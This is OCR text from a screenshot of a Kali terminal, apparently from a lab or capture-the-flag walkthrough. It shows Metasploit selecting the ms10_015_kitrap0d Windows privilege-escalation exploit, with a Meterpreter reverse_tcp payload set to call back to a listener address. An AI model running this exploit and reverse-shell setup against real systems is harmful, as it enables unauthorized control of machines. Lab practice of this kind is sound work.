 10.10.16.30
20:58
2
KyserClark@kali: ~
File Actions Edit View Help
KyserClark@kali: ~ × KyserClark@kali: ~ ×
41 exploit/windows/local/webexec No The check raised an exception.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms10_015_kitrap0d
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.184.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms10_015_kitrap0d) >